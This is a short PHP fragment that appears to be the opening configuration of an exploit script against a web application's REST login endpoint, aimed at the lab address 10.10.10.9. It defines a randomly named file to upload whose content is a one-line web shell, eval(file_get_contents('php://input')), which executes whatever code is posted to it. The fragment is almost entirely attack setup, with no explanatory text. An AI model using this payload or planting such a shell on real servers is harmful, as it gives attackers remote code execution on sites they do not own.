 # Initialization
error_reporting(E_ALL);
define('QID', 'anything');
define('TYPE_PHP', 'application/vnd.php.serialized');
define('TYPE_JSON', 'application/json');
define('CONTROLLER', 'user');
define('ACTION', 'login');
$url = 'http://10.10.10.9';
$endpoint_path = '/rest';
$endpoint = 'rest_endpoint';
$file = [
    'filename' => 'dixuSOspsOUU.php',
    'data' => '<?php eval(file_get_contents(\'php://input\')); ?>'
];